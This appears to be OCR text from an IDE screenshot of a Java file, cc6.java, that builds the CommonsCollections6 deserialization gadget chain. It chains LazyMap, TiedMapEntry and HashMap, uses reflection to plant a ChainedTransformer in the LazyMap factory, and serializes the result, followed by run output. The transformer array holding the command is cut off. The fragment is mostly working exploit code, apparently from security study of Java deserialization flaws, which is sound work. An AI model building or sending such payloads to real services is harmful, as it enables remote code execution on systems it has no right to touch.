 Project
cc6.java ChainedTransformer.java TiedMapEntry.java HashMap.java
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25 Map innerMap = new HashMap();
26 innerMap.put("value","aaa");
27 Map lazymap = LazyMap.decorate(innerMap, new ConstantTransformer( constantToReturn: 'a'));
28
29 TiedMapEntry tiedmap = new TiedMapEntry(lazymap, key: "aaa");
30 HashMap hashmap = new HashMap();
31 hashmap.put(tiedmap,"bbb");
32
33 Class class_lazymap = LazyMap.class;
34 Field factory = class_lazymap.getDeclaredField( name: "factory");
35 factory.setAccessible(true);
36 factory.set(lazymap,chainedTransformer);
37
38 serialize(hashmap);
39 // unserialize();
40
41 }
Run: cc6
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[28965]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/
Process finished with exit code 0